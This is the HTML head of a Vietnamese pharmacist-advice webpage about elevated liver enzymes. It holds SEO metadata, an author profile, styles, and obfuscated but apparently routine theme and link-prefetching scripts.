_0x185846=_0x50d5;if(_0x185846(0x25e)===_0x3316b6[_0x185846(0x237)].readyState||_0x185846(0x228)===_0x3316b6.doc[_0x185846(0x1ce)])return!_0x12adde||_0x3bf428?setTimeout(_0x2457f2,_0x3bf428||0x1):_0x2457f2(_0x12adde),0x1}_0x2f4e2a()||_0x3316b6.addEvents(_0x3316b6[_0x5e1f98(0x1f6)],{'load':_0x2f4e2a})},_0x3316b6.docReady=function(_0x279635,_0x49c273){var _0x32ebdf=_0x566e9c;function _0x5767c4(_0x527a09){var _0x16722a=_0x50d5;if(_0x16722a(0x25e)===_0x3316b6.doc[_0x16722a(0x1ce)]||_0x16722a(0x228)===_0x3316b6[_0x16722a(0x237)][_0x16722a(0x1ce)])return!_0x527a09||_0x49c273?setTimeout(_0x279635,_0x49c273||0x1):_0x279635(_0x527a09),0x1}_0x5767c4()||_0x3316b6[_0x32ebdf(0x24f)](_0x3316b6[_0x32ebdf(0x237)],{'DOMContentLoaded':_0x5767c4})},_0x3316b6[_0x566e9c(0x1fa)]=function(){var _0x520136=_0x566e9c;_0x3316b6[_0x520136(0x22f)](function(){var _0xa073d5=_0x520136;_0x3316b6[_0xa073d5(0x285)]=_0x3316b6[_0xa073d5(0x285)]||[],_0x3316b6[_0xa073d5(0x285)][_0xa073d5(0x23a)]&&(_0x3316b6[_0xa073d5(0x1ee)](),_0x3316b6[_0xa073d5(0x1d7)]())},0x32)},_0x3316b6.boot=function(){var _0x56e647=_0x566e9c;_0x3316b6[_0x56e647(0x23a)]&&_0x3316b6[_0x56e647(0x237)][_0x56e647(0x24a)](_0x56e647(0x27a))[_0x56e647(0x206)](function(_0x220c96){var _0x554922=_0x56e647;'not\x20all'==_0x220c96.getAttribute('media')&&_0x220c96[_0x554922(0x250)](_0x554922(0x279))})},_0x3316b6[_0x566e9c(0x242)]=function(_0x388fa9,_0x23a39a){var _0x183080=_0x566e9c,_0x585678=_0x3316b6[_0x183080(0x237)][_0x183080(0x273)](_0x183080(0x1df));switch(_0x585678[_0x183080(0x280)](_0x183080(0x1f7),_0x388fa9),_0x23a39a){case _0x183080(0x20c):_0x585678[_0x183080(0x280)](_0x183080(0x20c),!0x0);break;case _0x183080(0x281):_0x585678[_0x183080(0x280)](_0x183080(0x281),!0x0);break;case _0x183080(0x287):_0x585678[_0x183080(0x280)]('defer',!0x0),_0x585678[_0x183080(0x280)](_0x183080(0x281),!0x0)}_0x3316b6[_0x183080(0x1de)][_0x183080(0x1f8)](_0x585678)},_0x3316b6.load_assets=function(){var _0x1e8c1b=_0x566e9c;'object'==typeof _0x3316b6[_0x1e8c1b(0x285)]&&_0x3316b6[_0x1e8c1b(0x206)](_0x3316b6[_0x1e8c1b(0x285)][_0x1e8c1b(0x255)](0x0),function(_0x4bf9bc,_0x35b9bd){var _0x30e984=_0x1e8c1b,_0x2e7d03='';_0x4bf9bc.defer&&(_0x2e7d03+=_0x30e984(0x20c)),_0x4bf9bc.async&&(_0x2e7d03+='async'),_0x3316b6[_0x30e984(0x242)](_0x4bf9bc.url,_0x2e7d03);var _0x9f7b13=_0x3316b6[_0x30e984(0x285)][_0x30e984(0x1ed)](_0x4bf9bc);_0x9f7b13>-0x1&&_0x3316b6[_0x30e984(0x285)][_0x30e984(0x1d9)](_0x9f7b13,0x1)}),_0x3316b6[_0x1e8c1b(0x285)]=jnewsoption[_0x1e8c1b(0x267)]=window[_0x1e8c1b(0x1f1)]=[]},_0x3316b6[_0x566e9c(0x248)]=function(_0x2e0da1,_0x2fa385,_0x3c35eb){var _0x508291=_0x566e9c,_0x56e983='';if(_0x3c35eb){var _0x3a452e=new Date();_0x3a452e[_0x508291(0x210)](_0x3a452e[_0x508291(0x212)]()+0x18*_0x3c35eb*0x3c*0x3c*0x3e8),_0x56e983=';\x20expires='+_0x3a452e[_0x508291(0x264)]()}document.cookie=_0x2e0da1+'='+(_0x2fa385||'')+_0x56e983+';\x20path=/'},_0x3316b6[_0x566e9c(0x276)]=function(_0x457045){var _0x30a33b=_0x566e9c;for(var _0x2cc4ce=_0x457045+'=',_0x4c1b61=document[_0x30a33b(0x26b)][_0x30a33b(0x1e9)](';'),_0x51f40c=0x0;_0x51f40c<_0x4c1b61[_0x30a33b(0x23a)];_0x51f40c++){for(var _0x3a52e3=_0x4c1b61[_0x51f40c];'\x20'==_0x3a52e3[_0x30a33b(0x226)](0x0);)_0x3a52e3=_0x3a52e3[_0x30a33b(0x263)](0x1,_0x3a52e3[_0x30a33b(0x23a)]);if(0x0==_0x3a52e3[_0x30a33b(0x1ed)](_0x2cc4ce))return _0x3a52e3[_0x30a33b(0x263)](_0x2cc4ce[_0x30a33b(0x23a)],_0x3a52e3[_0x30a33b(0x23a)])}return null},_0x3316b6[_0x566e9c(0x1e5)]=function(_0x1c93ac){var _0x1f1091=_0x566e9c;document[_0x1f1091(0x26b)]=_0x1c93ac+_0x1f1091(0x1cb)},_0x3316b6[_0x566e9c(0x22f)](function(){var _0x1fbc07=_0x566e9c;_0x3316b6[_0x1fbc07(0x1de)]=_0x3316b6[_0x1fbc07(0x1de)]==_0x3316b6[_0x1fbc07(0x237)]?_0x3316b6[_0x1fbc07(0x237)].getElementsByTagName(_0x1fbc07(0x253))[0x0]:_0x3316b6[_0x1fbc07(0x1de)],_0x3316b6[_0x1fbc07(0x1de)]=_0x3316b6[_0x1fbc07(0x1de)]?_0x3316b6[_0x1fbc07(0x1de)]:_0x3316b6[_0x1fbc07(0x237)]}),_0x3316b6.winLoad(function(){var _0x1e6361=_0x566e9c;_0x3316b6[_0x1e6361(0x25f)](function(){var _0x1f3c57=_0x1e6361,_0x59d23e=!0x1;if(void 0x0!==window[_0x1f3c57(0x27c)]){if(void 0x0!==window.file_version_checker){var _0x270528=_0x3316b6[_0x1f3c57(0x231)](window[_0x1f3c57(0x201)]);_0x270528[_0x1f3c57(0x23a)]?_0x270528.forEach(function(_0x1bf961){var _0x2917cb=_0x1f3c57;_0x59d23e||_0x2917cb(0x272)===window[_0x2917cb(0x201)][_0x1bf961]||(_0x59d23e=!0x0)}):_0x59d23e=!0x0}else _0x59d23e=!0x0}_0x59d23e&&(window[_0x1f3c57(0x26e)].getMessage(),window[_0x1f3c57(0x26e)][_0x1f3c57(0x262)]())},0x9c4)})},window.jnews[_0x271cb7(0x244)]=new window[(_0x271cb7(0x1f2))][(_0x271cb7(0x244))]()))</script><script type="module">;const _0x5bc287=_0x14eb;(function(_0x37b74b,_0x1dd1bf){const _0x3abaaa=_0x14eb,_0x4946bb=_0x37b74b();while(!![]){try{const _0x3b1291=-parseInt(_0x3abaaa(0x212))/0x1+parseInt(_0x3abaaa(0x1df))/0x2+parseInt(_0x3abaaa(0x20b))/0x3+parseInt(_0x3abaaa(0x215))/0x4*(parseInt(_0x3abaaa(0x217))/0x5)+-parseInt(_0x3abaaa(0x1e3))/0x6*(-parseInt(_0x3abaaa(0x219))/0x7)+-parseInt(_0x3abaaa(0x20e))/0x8+parseInt(_0x3abaaa(0x1ee))/0x9;if(_0x3b1291===_0x1dd1bf)break;else _0x4946bb['push'](_0x4946bb['shift']());}catch(_0x21fd86){_0x4946bb['push'](_0x4946bb['shift']());}}}(_0x1995,0x75d7d));function _0x14eb(_0x4a6756,_0x142c19){const _0x1995ff=_0x1995();return _0x14eb=function(_0x14eb50,_0x232a5a){_0x14eb50=_0x14eb50-0x1dc;let _0x28a260=_0x1995ff[_0x14eb50];return _0x28a260;},_0x14eb(_0x4a6756,_0x142c19);}let t,e;const n=new Set(),o=document[_0x5bc287(0x1ed)](_0x5bc287(0x1f8)),i=o[_0x5bc287(0x1f7)]&&o[_0x5bc287(0x1f7)][_0x5bc287(0x1fa)]&&o[_0x5bc287(0x1f7)][_0x5bc287(0x1fa)](_0x5bc287(0x1e8))&&window['IntersectionObserver']&&'isIntersecting'in IntersectionObserverEntry[_0x5bc287(0x20a)],s=_0x5bc287(0x218)in document[_0x5bc287(0x1f2)][_0x5bc287(0x1e2)],a='instantAllowExternalLinks'in document['body'][_0x5bc287(0x1e2)],r=_0x5bc287(0x1f9)in document[_0x5bc287(0x1f2)][_0x5bc287(0x1e2)],c=_0x5bc287(0x211)in document['body']['dataset'],d=0x457;let l=0x41,u=!0x1,f=!0x1,m=!0x1;if(_0x5bc287(0x214)in document[_0x5bc287(0x1f2)][_0x5bc287(0x1e2)]){const t=document[_0x5bc287(0x1f2)][_0x5bc287(0x1e2)][_0x5bc287(0x214)];if(_0x5bc287(0x1ef)==t[_0x5bc287(0x1fd)](0x0,_0x5bc287(0x1ef)[_0x5bc287(0x203)]))u=!0x0,_0x5bc287(0x202)==t&&(f=!0x0);else{if('viewport'==t['substr'](0x0,_0x5bc287(0x206)[_0x5bc287(0x203)]))navigator['connection']&&(navigator[_0x5bc287(0x1f6)][_0x5bc287(0x20d)]||navigator['connection'][_0x5bc287(0x1fc)]&&navigator[_0x5bc287(0x1f6)][_0x5bc287(0x1fc)][_0x5bc287(0x1e7)]('2g'))||(_0x5bc287(0x206)==t?document[_0x5bc287(0x1e5)][_0x5bc287(0x1fe)]*document[_0x5bc287(0x1e5)][_0x5bc287(0x210)]<0x6ddd0&&(m=!0x0):_0x5bc287(0x204)==t&&(m=!0x0));else{const e=parseInt(t);isNaN(e)||(l=e);}}}if(i){const n={'capture':!0x0,'passive':!0x0};if(f||document[_0x5bc287(0x213)](_0x5bc287(0x1eb),function(_0x5cfcb8){const _0x24a75b=_0x5bc287;e=performance['now']();const _0x1fb889=_0x5cfcb8[_0x24a75b(0x200)][_0x24a75b(0x1dd)]('a');h(_0x1fb889)&&v(_0x1fb889[_0x24a75b(0x216)]);},n),u?c||document[_0x5bc287(0x213)](_0x5bc287(0x1ef),function(_0x4f3d00){const _0x121f85=_0x5bc287,_0x478525=_0x4f3d00['target'][_0x121f85(0x1dd)]('a');h(_0x478525)&&v(_0x478525[_0x121f85(0x216)]);},n):document['addEventListener'](_0x5bc287(0x1ff),function(_0x4d9be1){const _0x4cacba=_0x5bc287;if(performance[_0x4cacba(0x1e6)]()-e<d)return;if(!(_0x4cacba(0x1dd)in _0x4d9be1[_0x4cacba(0x200)]))return;const _0x3b1a90=_0x4d9be1['target']['closest']('a');h(_0x3b1a90)&&(_0x3b1a90['addEventListener'](_0x4cacba(0x21a),p,{'passive':!0x0}),t=setTimeout(()=>{const _0x5d406=_0x4cacba;v(_0x3b1a90[_0x5d406(0x216)]),t=void 0x0;},l));},n),c&&document['addEventListener']('mousedown',function(_0x429351){const _0x4b5b69=_0x5bc287;if(performance[_0x4b5b69(0x1e6)]()-e<d)return;const _0xfd0dfa=_0x429351[_0x4b5b69(0x200)][_0x4b5b69(0x1dd)]('a');if(_0x429351['which']>0x1||_0x429351['metaKey']||_0x429351['ctrlKey'])return;if(!_0xfd0dfa)return;_0xfd0dfa[_0x4b5b69(0x213)]('click',function(_0x2aaa84){const _0x2add7b=_0x4b5b69;0x539!=_0x2aaa84[_0x2add7b(0x1e4)]&&_0x2aaa84[_0x2add7b(0x1f1)]();},{'capture':!0x0,'passive':!0x1,'once':!0x0});const _0xf50144=new MouseEvent('click',{'view':window,'bubbles':!0x0,'cancelable':!0x1,'detail':0x539});_0xfd0dfa[_0x4b5b69(0x209)](_0xf50144);},n),m){let t;(t=window[_0x5bc287(0x1f0)]?_0x418fae=>{requestIdleCallback(_0x418fae,{'timeout':0x5dc});}:_0xde8882=>{_0xde8882();})(()=>{const _0xd1a6f2=_0x5bc287,_0x45c71b=new IntersectionObserver(_0x4a23df=>{const _0x3cd24b=_0x14eb;_0x4a23df[_0x3cd24b(0x1e1)](_0x423ee6=>{const _0x384085=_0x3cd24b;if(_0x423ee6[_0x384085(0x1fb)]){const _0x50442a=_0x423ee6[_0x384085(0x200)];_0x45c71b[_0x384085(0x1e9)](_0x50442a),v(_0x50442a[_0x384085(0x216)]);}});});document[_0xd1a6f2(0x208)]('a')[_0xd1a6f2(0x1e1)](_0x999a7f=>{const _0x45d7d1=_0xd1a6f2;h(_0x999a7f)&&_0x45c71b[_0x45d7d1(0x1f3)](_0x999a7f);});});}}function p(_0x1003e9){const _0x35d4b7=_0x5bc287;_0x1003e9['relatedTarget']&&_0x1003e9['target']['closest']('a')==_0x1003e9[_0x35d4b7(0x1e0)]['closest']('a')||t&&(clearTimeout(t),t=void 0x0);}function h(_0x2e6121){const _0x2d974d=_0x5bc287;if(_0x2e6121&&_0x2e6121[_0x2d974d(0x216)]&&(!r||_0x2d974d(0x20f)in _0x2e6121['dataset'])&&(a||_0x2e6121[_0x2d974d(0x1de)]==location[_0x2d974d(0x1de)]||_0x2d974d(0x20f)in _0x2e6121[_0x2d974d(0x1e2)])&&[_0x2d974d(0x1ea),_0x2d974d(0x201)][_0x2d974d(0x1e7)](_0x2e6121[_0x2d974d(0x20c)])&&(_0x2d974d(0x1ea)!=_0x2e6121[_0x2d974d(0x20c)]||'https:'!=location[_0x2d974d(0x20c)])&&(s||!_0x2e6121[_0x2d974d(0x1dc)]||_0x2d974d(0x20f)in _0x2e6121[_0x2d974d(0x1e2)])&&!(_0x2e6121[_0x2d974d(0x1ec)]&&_0x2e6121[_0x2d974d(0x1f5)]+_0x2e6121['search']==location['pathname']+location[_0x2d974d(0x1dc)]||_0x2d974d(0x1f4)in _0x2e6121[_0x2d974d(0x1e2)]))return!0x0;}function v(_0x321440){const _0x19f181=_0x5bc287;if(n['has'](_0x321440))return;const _0x3d0c70=document[_0x19f181(0x1ed)]('link');_0x3d0c70['rel']=_0x19f181(0x1e8),_0x3d0c70['href']=_0x321440,document['head'][_0x19f181(0x205)](_0x3d0c70),n[_0x19f181(0x207)](_0x321440);}function _0x1995(){const _0x32dd37=['relatedTarget','forEach','dataset','6oSdMAv','detail','documentElement','now','includes','prefetch','unobserve','http:','touchstart','hash','createElement','6783192NRzAHY','mousedown','requestIdleCallback','preventDefault','body','observe','noInstant','pathname','connection','relList','link','instantWhitelist','supports','isIntersecting','effectiveType','substr','clientWidth','mouseover','target','https:','mousedown-only','length','viewport-all','appendChild','viewport','add','querySelectorAll','dispatchEvent','prototype','585525xsOIcc','protocol','saveData','7035512hZxXhB','instant','clientHeight','instantMousedownShortcut','597600cnlNgM','addEventListener','instantIntensity','2572ibLlND','href','470yNsOeo','instantAllowQueryString','5577838SmiaAO','mouseout','search','closest','origin','307170ZEKTTS'];_0x1995=function(){return _0x32dd37;};return _0x1995();}</script>
	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MEN GAN TĂNG CAO DẤU HIỆU BỆNH NGUY HIỂM? CÁCH HẠ MEN GAN AN TOÀN? - LoiKhuyenDuocSi.Org</title>
	<meta name="description" content="Chỉ số men gan tăng cao phản ánh tình trạng sức khỏe của gan nhưng thường ít người biết và dễ bỏ qua. Cùng tìm hiểu bệnh lý nào làm men gan tăng cao?" />
	<link rel="canonical" href="https://loikhuyenduocsi.org/men-gan-tang-cao-dau-hieu-benh-nguy-hiem-cach-ha-men-gan-an-toan.html" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MEN GAN TĂNG CAO DẤU HIỆU BỆNH NGUY HIỂM? CÁCH HẠ MEN GAN AN TOÀN? - LoiKhuyenDuocSi.Org" />
	<meta property="og:description" content="Chỉ số men gan tăng cao phản ánh tình trạng sức khỏe của gan nhưng thường ít người biết và dễ bỏ qua. Cùng tìm hiểu bệnh lý nào làm men gan tăng cao?" />
	<meta property="og:url" content="https://loikhuyenduocsi.org/men-gan-tang-cao-dau-hieu-benh-nguy-hiem-cach-ha-men-gan-an-toan.html" />
	<meta property="og:site_name" content="LoiKhuyenDuocSi.Org" />
	<meta property="article:published_time" content="2018-08-23T03:18:56+00:00" />
	<meta property="og:image" content="https://loikhuyenduocsi.org/wp-content/uploads/2018/08/shutterstock_270707900-e1533979972871.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="334" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dược sĩ Nguyễn Huệ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Dược sĩ Nguyễn Huệ" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="7 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://loikhuyenduocsi.org/men-gan-tang-cao-dau-hieu-benh-nguy-hiem-cach-ha-men-gan-an-toan.html","url":"https://loikhuyenduocsi.org/men-gan-tang-cao-dau-hieu-benh-nguy-hiem-cach-ha-men-gan-an-toan.html","name":"MEN GAN TĂNG CAO DẤU HIỆU BỆNH NGUY HIỂM? CÁCH HẠ MEN GAN AN TOÀN? - LoiKhuyenDuocSi.Org","isPartOf":{"@id":"https://loikhuyenduocsi.org/#website"},"primaryImageOfPage":{"@id":"https://loikhuyenduocsi.org/men-gan-tang-cao-dau-hieu-benh-nguy-hiem-cach-ha-men-gan-an-toan.html#primaryimage"},"image":{"@id":"https://loikhuyenduocsi.org/men-gan-tang-cao-dau-hieu-benh-nguy-hiem-cach-ha-men-gan-an-toan.html#primaryimage"},"thumbnailUrl":"https://loikhuyenduocsi.org/wp-content/uploads/2018/08/shutterstock_270707900-e1533979972871.jpg","datePublished":"2018-08-23T03:18:56+00:00","dateModified":"2018-08-23T03:18:56+00:00","author":{"@id":"https://loikhuyenduocsi.org/#/schema/person/d105cc83cebc76d05b014db2ef9ddb4e"},"description":"Chỉ số men gan tăng cao phản ánh tình trạng sức khỏe của gan nhưng thường ít người biết và dễ bỏ qua. Cùng tìm hiểu bệnh lý nào làm men gan tăng cao?","breadcrumb":{"@id":"https://loikhuyenduocsi.org/men-gan-tang-cao-dau-hieu-benh-nguy-hiem-cach-ha-men-gan-an-toan.html#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://loikhuyenduocsi.org/men-gan-tang-cao-dau-hieu-benh-nguy-hiem-cach-ha-men-gan-an-toan.html"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://loikhuyenduocsi.org/men-gan-tang-cao-dau-hieu-benh-nguy-hiem-cach-ha-men-gan-an-toan.html#primaryimage","url":"https://loikhuyenduocsi.org/wp-content/uploads/2018/08/shutterstock_270707900-e1533979972871.jpg","contentUrl":"https://loikhuyenduocsi.org/wp-content/uploads/2018/08/shutterstock_270707900-e1533979972871.jpg","width":500,"height":334},{"@type":"BreadcrumbList","@id":"https://loikhuyenduocsi.org/men-gan-tang-cao-dau-hieu-benh-nguy-hiem-cach-ha-men-gan-an-toan.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://loikhuyenduocsi.org/"},{"@type":"ListItem","position":2,"name":"Bệnh Gan","item":"https://loikhuyenduocsi.org/benh-gan"},{"@type":"ListItem","position":3,"name":"Men gan","item":"https://loikhuyenduocsi.org/benh-gan/men-gan"},{"@type":"ListItem","position":4,"name":"MEN GAN TĂNG CAO DẤU HIỆU BỆNH NGUY HIỂM? CÁCH HẠ MEN GAN AN TOÀN?"}]},{"@type":"WebSite","@id":"https://loikhuyenduocsi.org/#website","url":"https://loikhuyenduocsi.org/","name":"LoiKhuyenDuocSi.Org","description":"Tư vấn từ tâm","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://loikhuyenduocsi.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://loikhuyenduocsi.org/#/schema/person/d105cc83cebc76d05b014db2ef9ddb4e","name":"Dược sĩ Nguyễn Huệ","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://loikhuyenduocsi.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d375b12c94e744ef4de62878c3da7e03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d375b12c94e744ef4de62878c3da7e03?s=96&d=mm&r=g","caption":"Dược sĩ Nguyễn Huệ"},"description":"Ngày sinh: 27/07/1988 Quá trình công tác • Năm 2011: Tốt nghiệp Đại học Dược Hà Nội • Năm 2011 – 2014: Công tác tại Công ty cổ phần Phady Quốc tế • Năm 2014 đến nay: Công tác tại Công ty cổ phần Dược Mỹ phẩm CVI Chi tiết quá trình công tác • 08/2010 – 12/2010: Thực tập sinh tại Khoa Dược lâm sàng – BV Xanh Pôn • 10/2010 – 07/2011: Cộng tác viên biên dịch tài liệu nghiên cứu khoa học cho Tạp chí Dược Lâm sàng – Đại học Dược Hà Nội. • 06/2011 – 04/2014: Dược sĩ chuyên môn – Chuyên viên sản phẩm tại Công ty cổ phần Phady Quốc tế. • 06/2014 – nay: Công tác tại Công ty Cổ phần Dược mỹ phẩm CVI Quản lý sản phẩm: Phụ trách chuyên môn, nghiên cứu &amp; phát triển sản phẩm (R&amp;D), đăng ký sản phẩm. Biên dịch nhiều bài báo khoa học Dược Lâm sàng, tài liệu nghiên cứu khoa học chuyên ngành trên trang Pubmed, FDA. Các thành tựu • Trong quá trình học tập tại Trường Đại học Dược Hà Nội, tham gia nghiên cứu khoa học tại các Bộ môn chuyên ngành, Bệnh viện Xanh Pôn. • Biên dịch nhiều bài báo khoa học Dược Lâm sàng, tài liệu nghiên cứu khoa học chuyên ngành trên trang Pubmed, FDA. • Tốt nghiệp Đại học Dược Hà Nội (05.2011)"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin LoiKhuyenDuocSi.Org &raquo;" href="https://loikhuyenduocsi.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi LoiKhuyenDuocSi.Org &raquo;" href="https://loikhuyenduocsi.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="LoiKhuyenDuocSi.Org &raquo; MEN GAN TĂNG CAO DẤU HIỆU BỆNH NGUY HIỂM? CÁCH HẠ MEN GAN AN TOÀN? Dòng phản hồi" href="https://loikhuyenduocsi.org/men-gan-tang-cao-dau-hieu-benh-nguy-hiem-cach-ha-men-gan-an-toan.html/feed" />
<script data-optimized="1" type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/loikhuyenduocsi.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings)</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style>
	<link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/67c57124640ce714ceb69cfa958a90ef.css?ver=0a241' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='classic-theme-styles-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/bc9e7955ee22e9d8063c2807a77a25af.css?ver=6c760' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) 